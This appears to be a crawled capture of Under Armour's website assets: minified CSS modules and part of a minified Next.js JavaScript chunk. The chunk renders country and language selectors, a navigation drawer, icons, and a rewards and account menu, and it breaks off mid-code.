@keyframes TeamRefinementValue-module-scss-module__9vq6bW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes TeamRefinementValue-module-scss-module__9vq6bW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.TeamRefinementValue-module-scss-module__9vq6bW__labeled-teamchip-container{--chip-size:30px;text-align:left;width:100%;padding:var(--spacing-2xs);font-size:var(--font-size-subtext);border:1px solid var(--color-grey-3);border-radius:var(--border-radius-small);justify-content:left;align-items:center;line-height:1.25;transition:all .2s ease-in-out;display:flex;overflow:hidden}.TeamRefinementValue-module-scss-module__9vq6bW__labeled-teamchip-container[data-selected=true]{border:var(--spacing-4xs)solid var(--color-black)}.TeamRefinementValue-module-scss-module__9vq6bW__labeled-teamchip-container .TeamRefinementValue-module-scss-module__9vq6bW__team-icon{min-width:var(--chip-size);margin-right:var(--spacing-2xs)}@media screen and (min-width:768px){.TeamRefinementValue-module-scss-module__9vq6bW__labeled-teamchip-container:hover[data-selected=false]{border-color:var(--color-black)}}
@keyframes FilterChip-module-scss-module__1W3Cta__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes FilterChip-module-scss-module__1W3Cta__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.FilterChip-module-scss-module__1W3Cta__filterChip{justify-content:center;align-items:center;column-gap:var(--spacing-3xs);padding:6px var(--spacing-2xs);border:1px solid var(--color-grey-3);border-radius:var(--spacing-3xs);color:var(--color-black);flex:none;text-decoration:none;display:inline-flex}.FilterChip-module-scss-module__1W3Cta__filterChip:hover{color:var(--color-grey-5);border-color:1px solid var(--color-grey-5)}.FilterChip-module-scss-module__1W3Cta__filterChip:focus-visible{border-color:1px solid var(--color-black);box-shadow:0 0 var(--spacing-3xs)var(--spacing-4xs)#14a1ff;outline:none}.FilterChip-module-scss-module__1W3Cta__filterChip:active{color:var(--color-grey-6);border-color:1px solid var(--color-grey-6)}.FilterChip-module-scss-module__1W3Cta__filterChip>svg{display:none;transform:scale(.5)}.FilterChip-module-scss-module__1W3Cta__icon>svg{display:block}
@keyframes RefinementBar-module-scss-module__muI-HW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RefinementBar-module-scss-module__muI-HW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RefinementBar-module-scss-module__muI-HW__filter-bar{align-items:center;column-gap:var(--spacing-2xs);flex-wrap:wrap;flex-shrink:1;margin:0;padding-left:0;list-style:none;display:flex}.RefinementBar-module-scss-module__muI-HW__filter-bar>.RefinementBar-module-scss-module__muI-HW__chipContainer{padding:var(--spacing-3xs)0;flex:none}@media screen and (max-width:1023px){.RefinementBar-module-scss-module__muI-HW__filter-bar{-webkit-overflow-scrolling:touch;-ms-overflow-style:none;scrollbar-width:none;flex-wrap:nowrap;align-self:flex-start;max-width:100%;overflow-x:auto}.RefinementBar-module-scss-module__muI-HW__filter-bar::-webkit-scrollbar{-webkit-appearance:none;display:none}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/a3ea713576ed9779.js
body_size: 21295
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,519537,e=>{e.v({country__switcher:"CountrySelector-module-scss-module__cbwj3a__country__switcher","country__switcher-icon":"CountrySelector-module-scss-module__cbwj3a__country__switcher-icon",country_container:"CountrySelector-module-scss-module__cbwj3a__country_container",country_container__links:"CountrySelector-module-scss-module__cbwj3a__country_container__links","country_container__options-header":"CountrySelector-module-scss-module__cbwj3a__country_container__options-header","country_container__see-all":"CountrySelector-module-scss-module__cbwj3a__country_container__see-all",fadeInOpacity:"CountrySelector-module-scss-module__cbwj3a__fadeInOpacity",fadeInUp:"CountrySelector-module-scss-module__cbwj3a__fadeInUp"})},339785,e=>{"use strict";var a=e.i(843476),t=e.i(271645),s=e.i(471832),l=e.i(683764),n=e.i(103265),o=e.i(694957),r=e.i(197030),i=e.i(519537);let u=(0,t.memo)(function({countrySites:e}){let t=(0,s.useFormatMessage)(),u=(0,l.useLocale)(),d=(0,r.getCountryCodeByLocale)(u),c=(0,r.getNearbyCountries)(d),m=d.toUpperCase()??"US",_=(0,a.jsxs)("span",{className:i.default.country__switcher,children:[(0,a.jsx)("i",{"data-testid":"country-switcher-icon",className:`${i.default["country__switcher-icon"]} fflag fflag-${m}`}),m]}),h=(0,a.jsx)("h3",{className:i.default["country_container__options-header"],children:t("locations-nearby")});return(0,a.jsx)(o.DropMenu,{buttonLabel:_,header:h,name:"country",children:s=>(0,a.jsxs)("div",{className:i.default.country_container,children:[(0,a.jsx)("ul",{children:c?.map(s=>(0,a.jsx)("li",{"data-testid":"nearby-country",children:(0,a.jsxs)("a",{href:e[s].default,className:i.default.country_container__links,children:[(0,a.jsx)("i",{className:`${i.default["country__switcher-icon"]} fflag fflag-${s.toUpperCase()}`}),t(`country-${s.toUpperCase()}`)]})},s))}),(0,a.jsx)(n.LocaleLink,{href:"/change-location/","data-testid":"see-all-link",onClick:s,className:i.default["country_container__see-all"],children:t("see-all")})]})})});e.s(["CountrySelector",0,u])},232766,e=>{e.v({"dropdown__alternate-language":"LanguageSelector-module-scss-module__N_cWma__dropdown__alternate-language","dropdown__options-header":"LanguageSelector-module-scss-module__N_cWma__dropdown__options-header","dropdown__selected-language":"LanguageSelector-module-scss-module__N_cWma__dropdown__selected-language",fadeInOpacity:"LanguageSelector-module-scss-module__N_cWma__fadeInOpacity",fadeInUp:"LanguageSelector-module-scss-module__N_cWma__fadeInUp","header-utility-heading":"LanguageSelector-module-scss-module__N_cWma__header-utility-heading"})},583122,e=>{"use strict";var a=e.i(843476),t=e.i(271645),s=e.i(471832),l=e.i(683764),n=e.i(754130),o=e.i(694957),r=e.i(232766),i=e.i(618566);let u="language-",d=(0,t.memo)(function(){let e=(0,l.useLocale)(),t=(0,s.useFormatMessage)(),d=(0,i.usePathname)(),{alternateLanguages:c,currentLanguage:m,getRouteByLanguage:_}=(0,n.default)(e,d);if(0===c.length)return(0,a.jsx)("span",{className:r.default["header-utility-heading"],children:t(`${u}${m}`)});let h=(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("span",{"data-testid":"dropdown__selected-language",children:t(`${u}${m}`)})," "]}),p=(0,a.jsxs)("ul",{children:[(0,a.jsx)(o.DropMenuOption,{className:r.default["dropdown__selected-language"],children:(0,a.jsx)("p",{children:t(`${u}${m}`)})}),c.map(e=>(0,a.jsx)(o.DropMenuOption,{children:(0,a.jsx)("a",{className:r.default["dropdown__alternate-language"],href:_(e),children:t(`${u}${e}`)})},e))]}),f=(0,a.jsx)("h3",{className:r.default["dropdown__options-header"],children:t("language")});return(0,a.jsx)(o.DropMenu,{buttonLabel:h,header:f,name:"language",children:p})});e.s(["default",0,d])},80224,e=>{e.v({"copy-text":"AuthRewardsDescription-module-scss-module__h9ebHG__copy-text",fadeInOpacity:"AuthRewardsDescription-module-scss-module__h9ebHG__fadeInOpacity",fadeInUp:"AuthRewardsDescription-module-scss-module__h9ebHG__fadeInUp"})},179570,e=>{e.v({"arrow-icon":"RewardHeader-module-scss-module__gkDM6W__arrow-icon",fadeInOpacity:"RewardHeader-module-scss-module__gkDM6W__fadeInOpacity",fadeInUp:"RewardHeader-module-scss-module__gkDM6W__fadeInUp","person-icon":"RewardHeader-module-scss-module__gkDM6W__person-icon","sign-in-or-join-cta":"RewardHeader-module-scss-module__gkDM6W__sign-in-or-join-cta","ua-logo":"RewardHeader-module-scss-module__gkDM6W__ua-logo","ua-rewards":"RewardHeader-module-scss-module__gkDM6W__ua-rewards","wrapper-content":"RewardHeader-module-scss-module__gkDM6W__wrapper-content"})},636653,e=>{e.v({"dropdown-selector":"HeaderUtility-module-scss-module__UrCn2q__dropdown-selector",fadeInOpacity:"HeaderUtility-module-scss-module__UrCn2q__fadeInOpacity",fadeInUp:"HeaderUtility-module-scss-module__UrCn2q__fadeInUp","header-account":"HeaderUtility-module-scss-module__UrCn2q__header-account","header-account-link":"HeaderUtility-module-scss-module__UrCn2q__header-account-link","header-account-skeleton":"HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton","header-utility":"HeaderUtility-module-scss-module__UrCn2q__header-utility","header-utility-item":"HeaderUtility-module-scss-module__UrCn2q__header-utility-item","header-utility-item-spacer":"HeaderUtility-module-scss-module__UrCn2q__header-utility-item-spacer","icon-person":"HeaderUtility-module-scss-module__UrCn2q__icon-person","spacer-line":"HeaderUtility-module-scss-module__UrCn2q__spacer-line"})},733919,e=>{e.v({"account-menu":"DesktopNav-module-scss-module__-Vvlrq__account-menu",fadeInOpacity:"DesktopNav-module-scss-module__-Vvlrq__fadeInOpacity",fadeInUp:"DesktopNav-module-scss-module__-Vvlrq__fadeInUp",nav__btn:"DesktopNav-module-scss-module__-Vvlrq__nav__btn",nav__list:"DesktopNav-module-scss-module__-Vvlrq__nav__list","nav__list-item":"DesktopNav-module-scss-module__-Vvlrq__nav__list-item",nav__login:"DesktopNav-module-scss-module__-Vvlrq__nav__login",nav__menu:"DesktopNav-module-scss-module__-Vvlrq__nav__menu","nav__mobile-utility":"DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility",nav__modal:"DesktopNav-module-scss-module__-Vvlrq__nav__modal","nav__sub-menu":"DesktopNav-module-scss-module__-Vvlrq__nav__sub-menu","nav__sub-menu--open":"DesktopNav-module-scss-module__-Vvlrq__nav__sub-menu--open","nav__toggle-menu":"DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu"})},692692,e=>{e.v({})},106052,e=>{e.v({fadeInOpacity:"AuthRewardsModals-module-scss-module__s7u0Vq__fadeInOpacity",fadeInUp:"AuthRewardsModals-module-scss-module__s7u0Vq__fadeInUp","horizontally-container":"AuthRewardsModals-module-scss-module__s7u0Vq__horizontally-container","learn-more-link":"AuthRewardsModals-module-scss-module__s7u0Vq__learn-more-link","login-link":"AuthRewardsModals-module-scss-module__s7u0Vq__login-link",modal:"AuthRewardsModals-module-scss-module__s7u0Vq__modal","rewards-content":"AuthRewardsModals-module-scss-module__s7u0Vq__rewards-content","rewards-title":"AuthRewardsModals-module-scss-module__s7u0Vq__rewards-title","signup-link":"AuthRewardsModals-module-scss-module__s7u0Vq__signup-link","vertical-container":"AuthRewardsModals-module-scss-module__s7u0Vq__vertical-container"})},100432,e=>{e.v({"font-bold":"NavigationDrawer-module-scss-module__nETFYW__font-bold","font-condensed-black":"NavigationDrawer-module-scss-module__nETFYW__font-condensed-black","font-regular":"NavigationDrawer-module-scss-module__nETFYW__font-regular","font-semibold":"NavigationDrawer-module-scss-module__nETFYW__font-semibold","nav-drawer-overlay":"NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay","nav-menu":"NavigationDrawer-module-scss-module__nETFYW__nav-menu","nav-menu--close":"NavigationDrawer-module-scss-module__nETFYW__nav-menu--close","nav-menu--content":"NavigationDrawer-module-scss-module__nETFYW__nav-menu--content","nav-menu--title":"NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"})},681441,e=>{e.v({"account-badge":"MyAccountMenu-module-scss-module__WM8N3G__account-badge","account-link-item":"MyAccountMenu-module-scss-module__WM8N3G__account-link-item","account-links":"MyAccountMenu-module-scss-module__WM8N3G__account-links",container:"MyAccountMenu-module-scss-module__WM8N3G__container",fadeInOpacity:"MyAccountMenu-module-scss-module__WM8N3G__fadeInOpacity",fadeInUp:"MyAccountMenu-module-scss-module__WM8N3G__fadeInUp",headline:"MyAccountMenu-module-scss-module__WM8N3G__headline","logout-button":"MyAccountMenu-module-scss-module__WM8N3G__logout-button","rewards-auth-container":"MyAccountMenu-module-scss-module__WM8N3G__rewards-auth-container"})},742914,e=>{"use strict";var a=e.i(843476),t=e.i(74074);function s(e){return(0,a.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,t.getEnhancedIconProps)(e),children:[(0,a.jsx)("path",{d:"M9.88695 7.9968C9.84428 8.02702 9.79361 8.06169 9.73228 8.10258C9.34028 8.36924 8.76872 8.55147 8.0265 8.55324L8.00339 8.55413H8.0025H8.00072L7.97761 8.55324C7.23539 8.55502 6.66295 8.37458 6.27006 8.10969C6.20872 8.0688 6.15806 8.03413 6.11539 8.00391C6.15806 7.97369 6.20872 7.93902 6.27006 7.89724C6.66206 7.63147 7.23361 7.44835 7.97584 7.44658L7.99895 7.44569H7.99984H8.00072H8.02383C8.76695 7.4448 9.3385 7.62524 9.73139 7.88924C9.79272 7.93191 9.84339 7.96658 9.88695 7.9968ZM13.7163 5.80124C13.7163 5.80124 13.3785 5.5568 12.3092 5.18435C11.3705 4.85724 10.6621 4.78613 10.6621 4.78613L10.6692 6.71324C10.6701 6.98435 10.5918 7.23236 10.3749 7.51502C9.57761 7.24036 8.82295 7.07147 7.99984 7.07324H7.99895H7.99806H7.99717C7.17406 7.07502 6.42028 7.24658 5.62384 7.5248C5.40517 7.24302 5.32695 6.99502 5.32606 6.7248L5.32517 4.79769C5.32517 4.79769 4.61761 4.87235 3.67984 5.20302C2.61317 5.57902 2.27539 5.82524 2.27539 5.82524C2.32161 6.69991 3.12695 7.47502 4.39539 8.00924C3.12961 8.54791 2.32695 9.32658 2.28428 10.2012C2.28428 10.2012 2.62206 10.4466 3.69139 10.8181C4.63095 11.1444 5.3385 11.2164 5.3385 11.2164L5.33139 9.28924C5.3305 9.01813 5.40784 8.77102 5.62561 8.48747C6.42295 8.76213 7.17761 8.93102 8.00072 8.92924H8.00161H8.0025H8.00339C8.82739 8.92747 9.58028 8.75591 10.3767 8.47769C10.5954 8.76035 10.6736 9.00747 10.6745 9.27769V11.2048C10.6745 11.2048 11.3821 11.1301 12.3198 10.8004C13.3874 10.4244 13.7243 10.1781 13.7243 10.1781C13.6781 9.30435 12.8727 8.52836 11.6043 7.99502C12.8709 7.45458 13.6736 6.67591 13.7163 5.80124Z",fill:"var(--color-black)"}),(0,a.jsx)("path",{d:"M0.0644531 15.9364H5.15601L4.16223 14.4146H1.58268V12.4769L0.0644531 10.1631V15.9364Z",fill:"var(--color-red)"}),(0,a.jsx)("path",{d:"M15.9353 0.0644531H10.8438L11.8375 1.58623H14.4171V3.52401L15.9353 5.83779V0.0644531Z",fill:"var(--color-red)"})]})}e.s(["LoyaltyAwardsIcon",()=>s],742914)},331038,e=>{e.v({arc:"ArcScale-module-scss-module__HMGNSa__arc",show:"ArcScale-module-scss-module__HMGNSa__show"})},614123,e=>{e.v({fadeInOpacity:"RewardsSummaryCard-module-scss-module__1VXQdW__fadeInOpacity",fadeInUp:"RewardsSummaryCard-module-scss-module__1VXQdW__fadeInUp","point-counter-container":"RewardsSummaryCard-module-scss-module__1VXQdW__point-counter-container","point-counts":"RewardsSummaryCard-module-scss-module__1VXQdW__point-counts","points-away":"RewardsSummaryCard-module-scss-module__1VXQdW__points-away","points-label":"RewardsSummaryCard-module-scss-module__1VXQdW__points-label","rewards-summary-card":"RewardsSummaryCard-module-scss-module__1VXQdW__rewards-summary-card"})},636024,e=>{e.v({"animated-column":"AnimatedCounter-module-scss-module__OFRl_W__animated-column","animated-counter":"AnimatedCounter-module-scss-module__OFRl_W__animated-counter","animation-complex":"AnimatedCounter-module-scss-module__OFRl_W__animation-complex","count-down":"AnimatedCounter-module-scss-module__OFRl_W__count-down","counter-container":"AnimatedCounter-module-scss-module__OFRl_W__counter-container",fadeInOpacity:"AnimatedCounter-module-scss-module__OFRl_W__fadeInOpacity",fadeInUp:"AnimatedCounter-module-scss-module__OFRl_W__fadeInUp","hold-animation":"AnimatedCounter-module-scss-module__OFRl_W__hold-animation","move-right":"AnimatedCounter-module-scss-module__OFRl_W__move-right","static-value":"AnimatedCounter-module-scss-module__OFRl_W__static-value"})},231326,33645,868261,195329,270309,e=>{"use strict";var a=e.i(843476),t=e.i(74074);function s(e){return(0,a.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,t.getEnhancedIconProps)(e),children:[(0,a.jsx)("circle",{cx:"8",cy:"5",r:"3.5",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,a.jsx)("path",{d:"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z",stroke:"currentColor",vectorEffect:"non-scaling-stroke"})]})}e.s(["PersonIcon",()=>s],231326);var l=e.i(100432),n=e.i(271645),o=e.i(632065),r=e.i(409633),i=e.i(501721);let u=({children:e,open:t=!1,showClose:s=!0,closeOnBlur:u=!0,closeOnEscape:d=!0,onOpen:c,onClose:m,className:_="",direction:h="left",disableScrollLock:p=!1,title:f,...g})=>{let[v,y]=(0,n.useState)(t),{preventScroll:b,isScrollingDisabled:C,restoreScroll:x}=(0,i.useComponentContext)();(0,n.useEffect)(()=>{t!==v&&(y(t),t?(p||C(document.body)||b(),c?.()):C(document.body)&&x())},[v,c,t]);let j=(0,n.useCallback)(()=>{v&&(C(document.body)&&x(),y(!1),m?.())},[v,m,x,C]);return(0,n.useEffect)(()=>{let e=e=>{"Escape"===e.key&&(e.stopImmediatePropagation(),j())};return d&&document.body.addEventListener("keydown",e),()=>{d&&document.body.removeEventListener("keydown",e)}},[d,j]),(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:l.default["nav-drawer-overlay"],"data-open":v,role:"presentation","aria-hidden":!v,onClick:u?j:void 0}),(0,a.jsxs)("nav",{className:`${l.default["nav-menu"]} ${_}`,"data-open":v,"data-direction":h,...g,children:[s&&(0,a.jsx)(r.IconButton,{icon:o.default,className:l.default["nav-menu--close"],label:"Close Navigation Menu",onClick:j}),f&&(0,a.jsx)("h2",{className:l.default["nav-menu--title"],children:f}),(0,a.jsx)("div",{className:l.default["nav-menu--content"],children:e})]})]})};e.s(["NavigationDrawer",()=>u],33645);var d=e.i(471832),c=e.i(642463),m=e.i(96830);e.s(["RegisteredGreeting",0,({customer:e,points:t,useTimedGreeting:s=!1})=>{let l=(0,d.useFormatMessage)(),o=(0,c.useFormatNumber)(),r=(0,n.useMemo)(()=>{if(!e?.firstName)return l("welcome");if(s){let a=new Date().getHours();if(a>=4&&a<12)return l("customer-morning",{name:e?.firstName});if(a>=12&&a<18)return l("customer-afternoon",{name:e?.firstName});if(a>=18||a>=0&&a<4)return l("customer-evening",{name:e?.firstName})}return l("customer-welcome",{name:e?.firstName})},[e?.firstName,l,s]);return e&&e.isRegistered?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("span",{children:r}),(0,m.isNonNullish)(t)&&(0,a.jsx)("span",{children:l("loyalty-points-abbreviation",{points:o(t)})})]}):(0,a.jsx)(a.Fragment,{})}],868261);var _=e.i(681441),h=e.i(330001),p=e.i(624633);function f(e){return(0,a.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"none",...(0,t.getEnhancedIconProps)(e),children:[(0,a.jsx)("path",{fill:"currentcolor",d:"M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"}),(0,a.jsx)("path",{fill:"currentcolor",d:"M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"}),(0,a.jsx)("path",{fill:"currentcolor",d:"M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"})]})}var g=e.i(394083),v=e.i(49725),y=e.i(742914);function b(e){return(0,a.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,t.getEnhancedIconProps)(e),children:[(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z",fill:"currentColor"}),(0,a.jsx)("rect",{x:"6",y:"12",width:"7",height:"1",fill:"currentColor"}),(0,a.jsx)("rect",{x:"6",y:"9",width:"7",height:"1",fill:"currentColor"}),(0,a.jsx)("rect",{x:"6",y:"6",width:"7",height:"1",fill:"currentColor"}),(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z",fill:"currentColor"})]})}e.s(["OrderHistoryIcon",()=>b],195329);var C=e.i(103265),x=e.i(888624),j=e.i(331038);let w=(e,a,t)=>e>=t?t:e<=a?a:e,N=({className:e,gap:t=80,fillPercentage:s=0,animationFn:l="ease-in-out",animationTime:o=2e3,animationDisabled:r=!1,startAnimation:i=!0,strokeWidth:u=12,size:d})=>{let c=w(s,0,100),m=w(t,0,180),_=50-u/2,h=90+m/2,p=(0,n.useCallback)(e=>Math.PI/180*e,[]),f=(0,n.useCallback)(e=>_*Math.cos(p(e)),[p,_]),g=(0,n.useCallback)(e=>_*Math.sin(p(e)),[p,_]),v=`M ${f(h)} ${g(h)} A ${_} ${_} 0 1 1 ${f(h-m)} ${g(h-m)}`,y=(0,n.useRef)(null),[b,C]=(0,n.useState)(!1),[x,N]=(0,n.useState)(0),k=(100-c)/100*x;return(0,n.useEffect)(()=>{y?.current?.getTotalLength&&!x&&N(y.current.getTotalLength()),x&&i&&C(!0),i||C(!1)},[x,i]),(0,a.jsx)("div",{className:e,children:(0,a.jsxs)("svg",{viewBox:"-50 -50 100 100",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:j.default.arc,"aria-hidden":!0,width:d,height:d,children:[(0,a.jsx)("path",{d:v,strokeWidth:.5*u,strokeLinecap:"round"}),(0,a.jsx)("path",{"data-testid":"fill-path",ref:y,d:v,strokeWidth:u,strokeLinecap:"round",className:b?j.default.show:"",style:{strokeDasharray:`${x}`,strokeDashoffset:`${b?k:`${x}`}`,transition:r||!b?"":`stroke-dashoffset ${o}ms ${l}`}})]})})};var k=e.i(614123),M=e.i(636024),I=e.i(102305);let S=function({valueAboveCeiling:e=!1,value:t=0,className:s,animationTime:l=2e3,animationDisabled:o=!1,startAnimation:r=!0,animationStyle:i="simple"}){let u=(0,n.useMemo)(()=>t.toString().split(""),[t]),[d,c]=(0,n.useState)(0),m=(0,n.useRef)(void 0),_=(0,n.useRef)(void 0),h=(0,n.useRef)(0),p=(0,n.useMemo)(()=>!o&&l>0&&t>0,[o,l,t]),f=(0,n.useMemo)(()=>{if(!p)return null;let e=[9,8,7,6,5,4,3,2,1,0];return u.map((a,t,s)=>{let n=parseInt(a,10),o=[];for(let a=0;a<t;a++)o.push(e);for(let e=0;e<=n;e++)o.unshift(e);o=o.flat();let r=l/s.length*(s.length-t-1),i=l-r,u=100-100/o.length;return{column:o,styles:{"--anim-final-position":`${u}%`,"--anim-delay":`${r/4*3}ms`,"--anim-duration":`${i}ms`}}})},[p,l,u]),g=(0,n.useMemo)(()=>({"--anim-time":`${l}ms`,"--anim-columns":u.length}),[l,u.length]),v=(0,n.useCallback)(e=>{if(h.current>l&&m.current){cancelAnimationFrame(m.current),c(t);return}_.current&&(h.current+=e-_.current,c(Math.floor(-(Math.cos(Math.PI*(h.current/l))-1)/2*t))),_.current=e,m.current=requestAnimationFrame(v)},[l,t]);return(0,n.useEffect)(()=>("simple"===i&&p&&r&&!m.current&&(m.current=requestAnimationFrame(v)),()=>{m.current&&(cancelAnimationFrame(m.current),m.current=void 0,_.current=void 0,h.current=0,c(0))}),[v,i,p,r]),(0,a.jsx)("div",{className:(0,I.default)(M.default["counter-container"],{[M.default["hold-animation"]]:!r},M.default[`animation-${i}`],s),children:"complex"===i?(0,a.jsxs)(a.Fragment,{children:[p&&(0,a.jsx)("div",{className:M.default["animated-counter"],style:g,children:f?.map((e,t)=>(0,a.jsx)("div",{className:M.default["animated-column"],style:e.styles,children:e.column.map((e,s)=>(0,a.jsx)("div",{children:e},`${t}${s}`))},t))}),(0,a.jsx)("div",{className:M.default["static-value"],children:u.map((e,t)=>(0,a.jsx)("div",{className:M.default["static-column"],children:(0,a.jsx)("span",{children:e})},t))})]}):(0,a.jsxs)("div",{className:M.default["animated-counter"],children:[p?d:t,e&&"+"]})})},E=({count:e})=>e<1?null:(0,a.jsx)("span",{className:_.default["account-badge"],children:e}),A=({valueAboveCeiling:e=!1,customerPoints:t=0,isOpen:s,className:l=""})=>{let o=(0,d.useFormatMessage)(),[r,i]=(0,n.useState)(!1);(0,n.useEffect)(()=>{s&&!r?i(!0):s||setTimeout(()=>{i(!1)},500)},[s,r]);let u=(0,n.useMemo)(()=>{let e=(0,x.getLoyaltyPointsNextLevel)(t);return t<e?e-t:0},[t]),c=(0,n.useMemo)(()=>t<2500?t/2500*100:100,[t]),m=(0,n.useMemo)(()=>(0,x.getLoyaltyPointsAvailableRewards)(t),[t]),_=(0,n.useMemo)(()=>o("loyalty-summary",{points:(0,a.jsx)("strong",{children:o("loyalty-summary-points",{points:u})},"point")}),[o,u]);return(0,a.jsxs)("div",{className:`${k.default["rewards-summary-card"]} ${l}`,children:[(0,a.jsxs)("div",{children:[(0,a.jsxs)("h3",{children:[o("rewards-locker")," ",(0,a.jsx)(E,{count:m})]}),(0,a.jsx)("p",{children:o("rewards-view-perks")}),(0,a.jsx)("div",{className:k.default["points-away"],children:_})]}),(0,a.jsxs)("div",{className:k.default["point-counter-container"],children:[(0,a.jsx)(N,{size:90,fillPercentage:c,startAnimation:r}),(0,a.jsxs)("span",{className:k.default["point-counts"],children:[(0,a.jsx)(S,{valueAboveCeiling:e,value:t,startAnimation:r}),(0,a.jsx)("span",{className:k.default["points-label"],children:o("loyalty-points")})]})]})]})};var L=e.i(147116),R=e.i(618566),O=e.i(785710),H=e.i(799439),D=e.i(132594),T=e.i(787534),F=e.i(309125),U=e.i(279404),$=e.i(880666),P=e.i(683764),B=e.i(878914),V=e.i(203483),G=e.i(248074);function W({isOpen:e=!1,handleClose:t,inactiveForEqualRoutes:s=!0}){let{loyalty:l,hasLoyaltyRewardsHeader:o}=(0,p.useLoyalty)(),{user:{isLoyalty:r}={}}=(0,T.useSession)(),{wishlistProducts:i}=(0,O.useWishlist)(),u=(0,R.usePathname)(),c=(0,P.useLocale)(),m=(0,F.getUrlWithoutLocale)(u),x=(0,d.useFormatMessage)(),j=(0,h.updatedCustomerPoints)(l?.customerPoints),w=(0,h.checkPointsAboveCeiling)(l?.customerPoints);(0,n.useEffect)(()=>{!B.SessionStorage?.get(V.LOYALTY_VISITED_STORAGE_KEY)&&e&&B.SessionStorage?.set(V.LOYALTY_VISITED_STORAGE_KEY,"true")},[e]);let N=(e="")=>`${G.ActivityMapFeature.ACCOUNT_MENU} ${e} ${G.ActivityMapAction.CLICKED}`,k=[{icon:(0,a.jsx)(b,{size:"MD"}),title:x("order-history"),summary:x("order-history-summary"),url:"my-order-history",activityMapName:N("Order History")},{icon:(0,a.jsx)(v.HeartIcon,{size:"MD"}),title:(0,a.jsxs)(a.Fragment,{children:[x("saved-items")," ",i.length?`(${i.length})`:null]}),summary:x("saved-items-summary"),url:"saved-items",activityMapName:N("Saved Items")},{icon:(0,a.jsx)(f,{size:"MD"}),title:x("my-dashboard"),summary:x("manage-your-account"),url:"account",activityMapName:N("Dashboard")}],M=(0,n.useCallback)(e=>s?m===e||void 0:!!m.startsWith(`${e}`)||void 0,[s,m]),I=({icon:e,title:s,summary:l,url:n,activityMapName:o})=>(0,a.jsx)("li",{className:_.default["account-link-item"],children:(0,a.jsxs)(C.LocaleLink,{href:`/${n}`,inert:M(`/${n}`),"aria-current":u.includes(n)?"page":void 0,onClick:t,"data-s-object-id":o,children:[e,(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{children:s}),l&&(0,a.jsx)("p",{children:l})]}),(0,a.jsx)(g.ChevronRightIcon,{})]})}),S=U.UaConfigPublicImpl.loyaltyNavEnabled&&o,E=(0,n.useMemo)(()=>S?(0,a.jsx)("li",{className:_.default["account-link-item"],children:r?(0,a.jsxs)(C.LocaleLink,{href:"/my-rewards-locker",inert:M("/my-rewards-locker"),"aria-current":u.includes("my-rewards-locker")?"page":void 0,onClick:t,"data-s-object-id":N("Rewards 